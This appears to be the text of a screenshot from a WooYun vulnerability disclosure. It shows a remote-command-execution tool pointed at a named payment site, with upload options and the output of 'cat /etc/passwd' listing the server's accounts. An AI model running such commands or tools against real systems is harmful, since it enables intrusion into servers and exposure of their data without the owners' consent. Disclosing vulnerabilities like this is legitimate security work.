 目标地址: http://pay.hn118114.cn/web/help_accountOpen.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令: cat /etc/passwd 执行 回显
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
www.wooyun.org